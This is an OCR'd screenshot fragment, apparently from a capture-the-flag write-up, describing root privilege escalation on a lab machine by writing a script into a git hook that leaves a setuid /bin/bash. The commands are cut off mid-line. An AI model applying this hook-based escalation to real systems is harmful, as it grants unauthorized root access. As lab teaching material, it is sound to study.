
privileges using the git hooks. To do so, we
need to execute the following commands.
 dev01@opensource:~$ 
echo
 -e 
'#!/bin/
 dev01@opensource:~$ 
chmod
 +x .git/ho
After a minute or so, we will be able to
execute
/bin/bash
as root, obtaining the root
flag.
dev01@opensource:~$ 
ls
-rwsr-sr-x 
1
 root root 
1113504
 Apr 
18